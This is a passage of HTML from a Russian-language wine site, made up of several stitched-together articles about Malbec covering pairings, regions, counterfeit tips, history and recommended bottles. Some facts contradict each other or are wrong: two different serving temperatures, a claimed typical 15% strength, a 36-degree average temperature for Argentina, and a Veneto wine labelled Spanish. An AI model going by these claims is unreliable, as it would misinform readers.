                  Температура подачи – 21 °С.<br>
                  Сорта-аналоги: сира, мерло, дольчетто, торига насионал, пти вердо, пти сира, лакрима, неро д’авола, мурведр.<br>
                  Купажирование. В правобережном Бордо мальбек ассамблируют с мерло и пти вердо. В Аргентине – с бонарда, региональным сортом, выходцем из Италии.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/vino/obzor-shampanskogo-lev-golitsyn.html" target="_blank" class="u95eedbccb4dbf1107c01e9ebe96beafb">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Обзор шампанского Лев Голицын</span>
                    </div></a>
                  </div>
                  <p><b>4 интересных факта о мальбеке<br></b><br>
                  Аргентина возродила мальбек<br>
                  Сегодня в Аргентине произрастает 75 % «мирового запаса» мальбека. В некотором смысле, именно эта страна дала мальбеку вторую жизнь, что в результате сделало его одним из 18 благородных сортов винограда. В настоящее время мальбек культивируют в 7 странах, а популярность его только растет.<br>
                  Как узнать мальбек с первого взгляда?<br>
                  Ищите в бокале яркий пурпурный ободок. Мальбек, как сира и мурведр, обладает глубоким, почти непрозрачным, пурпурно-красным цветом. Однако только у мальбека можно наблюдать яркий пурпурный ободок.</p>
                  <p><b>Мальбек любит высоту</b><br>
                  Только в высокогорных районах, коим присущи большие колебания дневных и ночных температур, мальбек способен набрать достаточно высокий уровень кислотности, что придает вину глубокий вкус и богатый аромат, а также повышает потенциал к выдержке.</p>
                  <p><b>Дело не только в дубе</b><br>
                  Богатство вкуса и аромата вина из мальбека многих может навести на мысль о длительной выдержке в дубе. Однако это совсем не так! Среднему и средне-низкому ценовому сегменту принадлежат достойные образцы вин из сорта мальбек, которые провели в бочке от 6 до 12 месяцев, их легко узнать по характерной ноте черники в ароматическом букете. Вина, выдержанные от 18 до 20 месяцев, будут стоить дороже, особенно если они родом из США.</p>
                  <p><b>Гастрономические сочетания</b><br>
                  Мальбек – любитель юмами, так называемого пятого, «сытного» вкуса. В отличие от каберне совиньон, у мальбека довольно непродолжительное послевкусие, поэтому его лучше подавать в сочетании с продуктами, обладающими оригинальными вкусами и ароматами, например, с голубыми сырами, грибными блюдами и к соусам со специями.</p>
                  <table cellpadding="5" cellspacing="5">
                    <tbody>
                      <tr>
                        <td></td>
                        <td>Мясо<br>
                        Птица с темным мясом и постное красное мясо: утка, куриные окорочка, ягнятина, говядина, страусятина, свиная лопатка, мясо буйвола.</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>Специи и травы<br>
                        Подбирайте специи с землистыми и дымными оттенками: петрушка, сумах, тимьян, розмарин, грибной порошок, копченая паприка, черный перец, тмин, кориандр, ягоды можжевельника, гвоздика, стручки ванили, чеснок, лук-шалот, зеленый лук.</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>Сыры<br>
                        Ароматные мягкие либо полутвердые сыры из коровьего или козьего молока выступят идеальной парой.</td>
                      </tr>
                      <tr>
                        <td>Овощи и вегетарианские блюда<br>
                        Грибы, запеченные овощи, зеленый и красный сладкие перцы, картофель, салат руккола, капуста, мангольд, приготовленный на гриле цикорий, лук, свекла, темпе (ферментированный соевый продукт), чечевица, черная фасоль. Рис, напротив, не составит гармоничной пары мальбеку.</td>
                      </tr>
                    </tbody>
                  </table>
                  <p><b>Регионы производства</b></p>
                  <p>Во всем мире виноградники мальбека занимают 40 400 гектаров.<br>
                  Из них:<br>
                  в Аргентине – 31 000 гектаров: Мендоса, Сан-Хуан, Сальта.<br>
                  во Франции – 6 000 гектаров: Юго-запад, Бордо, Долина Луары.<br>
                  в США – 1 400 гектаров: Калифорния, штаты Вашингтон и Орегон.<br>
                  в Чили – 1 000 гектаров: Кольчагуа, Курико, Качапоаль.<br>
                  в Южной Африке – 450 гектаров.<br>
                  в Австралии – 450 гектаров: Южная Австралия, Виктория.<br>
                  в Новой Зеландии – 100 гектаров: Гисборн, Хокс-Бей.<br>
                  В L-Wine, вы также можете заказать мальбек:<br>
                  Luca Malbec, Mendoza DO, Luca Winery, tinto seco, Аргентина<br>
                  Impronta del Fondatore Malbech, Veneto Orientale IGT, Santa Margherita, rosso secco, Испания<br>
                  Malbec Reserva Especial, Maule Valley DO, Viña J. Bouchon, tinto seco, Чили<br>
                  Malbec Reserva, Maule Valley DO, Viña J. Bouchon, tinto seco, Чили</p>
                  <h2>Вино Мальбек и его особенности</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-1-min.jpg"></p>
                  <p>Каждый винодельческий регион способен окружить своего потребителя изобилием вариантов алкоголя с самыми различными вкусовыми характеристиками. Аргентина в данном случае не стала исключением. Здесь производятся одни из лучших представителей сухих красных напитков, которые уже успели громко заявить о себе по всей планете. Отличным тому примером вино Мальбек, которое уже более 150 лет изготавливается многими именитыми компаниями региона.</p>
                  <p>В нем скрыт своеобразный аутентичный шарм, проявляющийся безупречным балансом между нежными вкусами, пронзительными ароматами и запоминающимся послевкусием. Каждый напиток данной серии дарит изысканное наслаждение, которое по силам оценить не только опытным сомелье, но и обыденному потребителю.</p>
                  <h2>Мальбек: что это такое?</h2>
                  <p>Сегодня Мальбек характеризуется как традиционный аргентинский напиток высочайшего качества, созданный из одноименного сорта винограда. Это красное сухое вино, чья крепость в подавляющем большинстве вариантов равна 15%. Оно отлично подходит на роль дижестива и аперитива благодаря своим ярким дегустационным характеристикам. При этом крепость напитка практически незаметна. Сильно опьяняющий эффект производителям удается нейтрализовать за счет выдержки в дубовых бочках, которая длится от одного до двух лет.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-4-min.jpg"></p>
                  <p>Malbec – преимущественно тёмно-бордовые вина с яркими колоритными отблесками с сторону розового и нежно-красного.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-2-min.jpg"></p>
                  <h3>Аромат</h3>
                  <p>В ароматических показателях превосходно вырисовываются нюансы древесины, молочного шоколада, танина, кофе и фиалок.</p>
                  <p>Вкусовые амбиции могут быть самыми разнообразными, но объединяющей чертой для Мальбека является наличие в гастрономических показателях шлейфов черной смородины, черешни и вишни.</p>
                  <h2>Как купить оригинальный продукт</h2>
                  <p>Покупая красное вино в магазине, будьте бдительны. Рынок алкоголя перенасыщен большим количеством подделок, ввиду чего ни один из современных потребителей не застрахован от того, чтобы стать обладателем подделки. Вино Аргентины Мальбек в данном случае не стало исключением. Пользуясь солидной популярностью на всех континентах, оно не могло обойти стороной внимание фальсификаторов.</p>
                  <p>В частности, чтобы оградить себя от неправильного выбора и впоследствии насладиться вкусами качественного напитка, при покупке обращайте внимание на:</p>
                  <ul>
                    <li><strong>Место приобретения</strong>. Доверяйте только проверенным специализированным торговым точкам. Не стоит искать качественное иностранное вино в мелких ларьках или небольших гастрономах.</li>
                    <li><strong>Акциз.</strong> Отсутствие акцизной марки априори говорит о том, что в ваших руках находится либо подделка, либо продукт, который миновал таможенное оформление. Отсутствовать данный знак может только в случае, если вы купили напиток в зоне свободной торговли.</li>
                    <li><strong>Бутылку</strong>. Каждый производитель вина предлагает потребителю продукты, разлитые в бутылки аутентичных форм. Соответственно, перед покупкой ознакомьтесь с тем, как на самом деле должна выглядеть оригинальная тара приглянувшегося вам ассамбляжа. Для этого достаточно посетить официальный сайт производителя.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/vino/malinovoe-vino-5-retseptov-v-domashnih-usloviyah.html" target="_blank" class="ub271b124f51a7ea0438feaf5bd829862">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Малиновое вино: 5 рецептов в домашних условиях</span>
                    </div></a>
                  </div>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-5-min.jpg"></p>
                  <ul>
                    <li><strong>Оформление</strong>. Современные производители ответственно следят за тем, чтобы их продукты не имели заводских изъянов, ввиду чего на фирменной бутылке вы не заметите сколов краски, потеков клея, асимметрично расположенных этикеток или поврежденных пробок.</li>
                    <li><strong>Чистоту</strong>. Обязательно перед приобретением изучите консистенцию напитка. В ней не должно быть никаких новообразовании. Мальбек – это чистое вино, которое длительный период времени радует ярким равномерным цветом и прозрачностью.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-3-min.jpg"></p>
                  <h2>Как правильно подавать</h2>
                  <p>Подача аргентинского вина осуществляется точно так же, как и любого красного алкоголя из прочих регионов нашей планеты. Разлив напитка лучше всего проводить в бокалы тюльпановидной формы на высокой ножке из тонкого стекла. Такие фужеры способствуют полноценному изучению колоритных ароматов и цветовых гамм продуктов.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-7-min.jpg"></p>
                  <p>Также следует уделить внимание и температурным нормам. Не стоит сильно переохлаждать продукт или подавать его при комнатной температуре. <strong>Оптимальными температурными нормами для данных изделий принято считать предел в 15-18 градусов</strong>. Что же касается самой дегустации, то пить вино Мальбек следует мелкими глотками, постепенно изучая его ароматический фундамент.</p>
                  <h2>С какими продуктами сочетается</h2>
                  <p>Чтобы дегустация подарила вам массу ярких и хороших впечатлений, не пренебрегайте закусками. Более того, подходите к их выбору со всей присущей вам ответственностью. Отличным решением в плане гастрономического сопровождения к Мальбеку станут мясные, сырные и рыбные блюда. Кроме того, напитки отлично проявляют себя с персиком, манго и оливками.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-8-min.jpg"></p>
                  <h2>Другие варианты употребления</h2>
                  <p>Аргентинское вино Мальбек отлично проявляет себя в чистом виде, но это не означает, что вы не можете насладиться продуктом в сочетании с различными ингредиентами. В том случае, если вас заинтересовала возможность создания изысканных коктейлей на его основе, обратите внимание на рецептуры таких миксов, как Опера, Будды, Лоцманский, Амонтильядо, Дюбонне, Королевский пурпурный и Кассис. В каждом из них вы найдете нечто экстраординарное, которое поможет еще больше раскрыть суть ароматного алкоголя.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-9-min.jpg"></p>
                  <h2>Какие бывают виды этого напитка</h2>
                  <p>Посетив ближайший алкомаркет, вы сегодня познакомитесь с многочисленными вариациями Мальбека. Вас ждут продукты от самых различных именитых торговых марок, каждая из которых предлагает свои интересные решения в плане вкуса и аромата. К наиболее же интересным продуктам из данной линейки следует отнести:</p>
                  <ul>
                    <li>Callia Alta Shiraz-Malbec. Вино Мальбек красное сухое с приятным багряным оттенком. В его аромате заложено сочетание шлейфов корицы, финика, лакрицы и красных фруктов. В гастрономических показателях вырисовывается гармония между сладостью и шелковистостью танинов.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-10-min.jpg"></p>
                  <ul>
                    <li>Kaiken Malbec. Темно-фиолетовый продукт с бархатным фруктовым послевкусием. Ароматические показатели раскрываются полутонами шоколада, красных ягод и поджаренного дуба.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-12-min.jpg"></p>
                  <ul>
                    <li>Portillo Malbec. Рубиново-красный алкоголь с округлым вкусом, в котором доминирующую позицию берут на себя тона фруктов и танинов. Ароматические свойства проявляются сочетанием нюансов черных ягод, ванили и сливы.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-13-min.jpg"></p>
                  <ul>
                    <li>Luigi Bosca Malbec. Обладает интенсивным темно-вишневым окрасом и примечательным вкусом, в котором сплелись оттенки сливы, спелой вишни и пряностей. Букет ароматов строится на сочетании шелковицы, ванили и малины.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-14-min.jpg"></p>
                  <h2>Историческая справка</h2>
                  <p>Вино Malbec – Аргентина, ее непоколебимый дух, завораживающая натура и приветливое естество. Производится данный алкоголь из одноименного винограда, который изначально был выведен во Франции. Лишь в 1868 году, благодаря усилиями Мишеля Пуже, данный сорт появился в Южной Америке.</p>
                  <p>Отметим, что во Франции вина из винограда Мальбек не выдержали конкуренции, тогда как в Аргентине тут же стали одними из самых почитаемых. Также следует отметить и тот факт, что во Франции урожай данного винограда был достаточно скуден из-за прохладного климата, тогда как Аргентина со средней температурой воздуха в тени – 36 градусов, стала для него идеальным местом дислокации. Во французском городе Каор плантации под Мальбек занимают более 70% всех территорий, отведенных под посадку винограда.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Vino-Malbek-6-min.jpg"></p>
                  <h2>Наслаждайтесь лучшими напитками Аргентины</h2>
                  <p>Задавшись целью изучить все виды вина и обратив свое внимание на представителей аргентинского колорита, будьте готовы к знакомству с солидным перечнем напитков, способных не только порадовать, но и удивить своего потребителя. Каждый производитель данного региона реализует в своих продуктах нечто экстраординарное и неповторимое, ввиду чего вы можете рассчитывать на самые яркие впечатления.</p>
                  <h2>Новая классика: вина из Мальбека</h2>
                  <p>В 2003 году знаменитый винный критик Роберт Паркер назвал Мальбек самым недооцененным сортом винограда. Заодно предсказал, что стараниями аргентинских виноделов в скором времени он взойдет на вершину. И попал в точку. Сегодня густые, плотные красные вина из этого сорта достойно конкурируют со знаменитыми «Мерло» и «Каберне».</p>
                  <p>В этот раз мы поговорим о непростом пути в поисках родины, о почти полном забвении и чудесном возрождении, о неповторимом характере Мальбека.</p>
                  <h2>В поисках родины</h2>
                  <p>Казалось бы, родина – это место, где ты родился. Какие тут могут быть варианты? История этого сорта доказывает, что исключения бывают.</p>
                  <p>Историческими корнями этот красный сорт винограда уходит в глинисто-известняковые террасы Каора – региона на юго-западе Франции. «Черные» вина из него были известны уже во времена Данте, когда долина Бордо еще утопала в болотах.</p>
                  <p>Но Мальбек или Оксерруа, как его называют в Каоре, гораздо теплолюбивее и болезненнее, чем, к примеру, Мерло или Каберне Совиньон, поэтому и был постепенно вытеснен более устойчивыми и менее капризными конкурентами. Вернее, перешел на вторые роли. Его часто используют в купажах высоких вин, но почти никогда – соло.</p>
                  <p>Роль «последнего гвоздя» в европейской саге Мальбека сыграли заморозки 1956 г., уничтожившие 75 % лоз на территории страны. Считая сорт устаревшим и неперспективным, его попросту не стали возрождать.</p>
                  <p style="clear: both"><img decoding="async" src="https://amwine.ru/upload/blog/1img_27-07-2018.jpg"></p>
                  <p><em>Французским пристанищем Мальбека остался лишь родной Каор, где он занимает в настоящее время немногим более 4 000 га</em></p>
                  <p>Возможно, этот сорт так и канул бы в небытие, если бы в 1868 г. вместе с французским переселенцем Мишелем Пуже не попал на солнечные просторы Аргентины. Здесь для него были созданы идеальные условия, в которых он смог полностью раскрыть свой потенциал:</p>
                  <ul>
                    <li>много солнца;</li>
                    <li>континентальный климат с жаркими днями и прохладными ночами;</li>
                    <li>привычные для винограда бедные каменистые почвы;</li>
                    <li>чистейшие горные воды тающих снегов и ледников для орошения.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/vino/igristoe-vino-oreanda-otzyvy.html" target="_blank" class="u9e206a1d627c5c88a6ce0bdad5c34c2d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Игристое Вино - Ореанда - отзывы</span>
                    </div></a>
                  </div>
                  <p>Аргентина стала не просто второй родиной для Мальбека, она заставила мир забыть о его европейском прошлом, превратив в свой флагманский сорт. Именно здесь сохранились самые старые лозы – южноамериканский континент миновала эпидемия филлоксеры, значительно проредившая виноградники Европы.</p>
                  <h2>Ренессанс Мальбека</h2>
                  <p>В 80-е годы прошлого столетия для Мальбека опять наступили черные дни. Уже в Аргентине началась повсеместная вырубка ставшего местным винограда. Вместо него высаживали популярные международные сорта.</p>
                  <p>Но ведущим виноделам страны удалось изменить ситуацию, убедив кого нужно в том, что у сорта большие перспективы. Была поставлена задача – кардинально улучшить качество вина из него.</p>
                  <p>Кризис миновал. И когда Аргентина решила сыграть на мировом винодельческом рынке по-крупному, ставку она сделала именно на вино «Мальбек».</p>
                  <blockquote>
                    <p>Интерес к напитку в мире вырос настолько, что в 2013 г. для него даже придумали специальный бокал. Его форма помогает раскрывать качества, присущие вину, созданному из этого сорта винограда. В бокале концентрируются неповторимые фруктовые ароматы, которые затем раскрываются нотками фиалок и пряных специй.</p>
                  </blockquote>
                  <p style="clear: both"><img decoding="async" src="https://amwine.ru/upload/blog/2img_27-07-2018.jpg"></p>
                  <p><em>Если у вас нет специальных бокалов для мальбека, лучший вариант замены – бокалы для бордо</em></p>
                  <h2>Баттл мальбеков: аргентинская страсть против французской мощи</h2>
                  <p>Мальбек – теплолюбивый красный виноград с довольно крупными толстокожими ягодами. При созревании в правильных условиях из него получаются чернильно-черные, почти непрозрачные и густые как кровь вина с мощными танинами.</p>
                  <p>По обе стороны океана, а также в других винодельческих регионах, решивших повторить успех аргентинской версии напитка, его выдерживают в дубовых бочках, давая возможность развиваться и раскрываться новыми гранями. Но, безусловно, самые известные напитки этого сорта – аргентинские и французские.</p>
                  <h3>Аргентинский мальбек</h3>
                  <p>Аргентинская линейка представлена широким диапазоном стилей.</p>
                  <p>Классический мальбек – зрелый, очень джемовый, хорошо сбалансированный и достаточно крепкий напиток, раскрывающийся ароматами перца и специй. Он всегда танинный, плотный, но не жесткий, легко пьется.</p>
                  <p>Вкус и стиль вина во многом зависит от высоты произрастания виноградника над уровнем моря. Чем выше в горы, тем у ягод толще кожица, напиток из них получается более насыщенный, концентрированный и терпкий. Вино из винограда, выращенного в долине, – легче и деликатнее.</p>
                  <p style="clear: both"><img decoding="async" src="https://amwine.ru/upload/blog/3img_27-07-2018.jpg"></p>
                  <p><em>Самые узнаваемые символы Аргентины – танго и «Мальбек»</em></p>
                  <h3>Французский каор</h3>
                  <p>На исторической родине вино из Мальбека называют каором, оно редко бывает моносортовым. Чаще всего это купаж из 70 % Мальбека и 30 % Мерло и/или Танна.</p>
                  <p>Французский каор – вино мужское, жесткое, ошеломляюще мощное, без намека на ванильные нотки, но зато с букетом пряных ароматов. Хотя справедливости ради надо сказать, что при добавлении Мерло напиток получается более округлый и мягкий.</p>
                  <h2>Топ-5 мальбеков по версии «Ароматного Мира»</h2>
                  <p>Чтобы по достоинству оценить эти вина, лучше всего их попробовать. В составленном нами хит-листе – пять напитков от ведущих винодельческих компаний мира.</p>
                  <h3>Casarena Estate Malbec</h3>
                  <p>Дегустацию предлагаем начать с моносортового Casarena Estate Malbec 2015 года, произведенного в Лухан де Куйо – субзоне Мендосы, где производство вин этого сорта контролируется по происхождению.</p>
                  <p>Сухое красное, выдержанное в барриках из французского дуба, имеет темно-фиолетовый, почти черный цвет. В бокале раскрывается яркими ароматами спелых ягод с легкими тонами корицы, в которые гармонично внедряются нотки ванили и табака. Напиток хорошо структурированный, округлый, в меру танинный.</p>
                  <h3>Beefsteak Club Reserve Malbec 2013</h3>
                  <p>Если хочется попробовать по-настоящему хороший и чистый «Мальбек», обратите внимание на Beefsteak Club Reserve Malbec 2013. Напиток выдержан в бочках из французского дуба 18 месяцев.</p>
                  <p>Это красивое и вкусное вино, полное тонов ванили, спелых ягод, горького шоколада, пирога с клюквой. Все это на великолепной дубовой ароматической подложке, с длительным и приятным послевкусием.</p>
                  <h3>Antigal, Aduentus Mediterraneo</h3>
                  <p>Купажированное Antigal, Aduentus Mediterraneo с 40 % Мальбека произведено в долине Уко (Мендоса). Виноградники расположены на большой высоте, что дает напитку хорошую кислотность и обволакивающие танины.</p>
                  <p>Для вина характерен глубокий рубиновый цвет и потрясающий микс ароматов – спелые темные фрукты, какао, легкий табак, пряная корица. Говядина под кисло-сладким соусом, нежная телятина, запеченный ягненок – лучшая компания для этого напитка.</p>
                  <p style="clear: both"><img decoding="async" src="https://amwine.ru/upload/blog/4img_27-07-2018.jpg"></p>
                  <p><em>Долина Уко у подножия Анд считается одной из лучших винодельческих зон страны</em></p>
                  <h3>Ocho y Medio, Malbec, 2015</h3>
                  <p>Молодой испанский Ocho y Medio, Malbec, 2015 не собьет с ног своей мощью, но оставит приятное впечатление и правильное представление о винах из этого сорта винограда. Напиток молодой, легкий и вкусный. В нем ощущается сильный аромат сливы, черной смородины, шоколада, нуги. Вкус – сладковатый, в меру танинный, с хорошей кислотностью.</p>
                  <h3>Malbec LFE 900</h3>
                  <p>Для сравнения попробуйте также чилийский Malbec LFE 900, полученный из винограда, выращенного в Центральной Долине по соседству с Мендосой. В ассамбляж добавлено 2–5 % Каберне Совиньон.</p>
                  <p>Напиток не уступает аргентинскому тезке. Он очень мощный, сочный, с высокой концентрацией джемовых ароматов, великолепной структурой и зрелыми танинами. Выдержанный в дубовых барриках 12 месяцев, он еще несколько лет может храниться в бутылке.</p>
                  <p>У Мальбека – нелегкая судьба. Во многом его проблемы связаны с тем, что это действительно сложный сорт для виноделов. Но зато он простой и понятный для нас, потребителей. А разве этого недостаточно?</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1393" class="post-ratings" data-nonce="4f110ddb14"><img id="rating_1393_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1393, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1393_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1393, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1393_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1393, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1393_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1393, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1393_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1393, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-1393-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Лучшие пары для мальбека">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-12-18">
              <meta itemprop="dateModified" content="2019-12-18"><a itemprop="url" href="/vino/luchshie-pary-dlya-malbeka.html" style="display:none">Лучшие пары для мальбека</a> <a itemprop="mainEntityOfPage" href="/vino/luchshie-pary-dlya-malbeka.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/5d/482abe4ed51425d_320x200.jpg" alt="Лучшие пары для мальбека">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/45/a4ba27411e4cd45_150x95.jpg" width="150" height="95" alt="Вина Asti – какое выбрать?" loading="lazy" class="aligncenter"></div><a href="/vino/vina-asti-kakoe-vybrat.html">Вина Asti – какое выбрать?</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/92/a71397b24a71e92_150x95.jpg" width="150" height="95" alt="Вино Funny Lamb и его особенности" loading="lazy" class="aligncenter"></div><a href="/vino/vino-funny-lamb-i-ego-osobennosti.html">Вино Funny Lamb и его особенности</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/0c/e926c97457c9f0c_150x95.jpg" width="150" height="95" alt="Вино Инкерман: описание, отзывы" loading="lazy" class="aligncenter"></div><a href="/vino/vino-inkerman-opisanie-otzyvy.html">Вино Инкерман: описание, отзывы</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/54/61fcf5d06493b54_150x95.jpg" width="150" height="95" alt="Обзор вина Пинотаж" loading="lazy" class="aligncenter"></div><a href="/vino/obzor-vina-pinotazh.html">Обзор вина Пинотаж</a>
                </li>
                <li class="related__item">
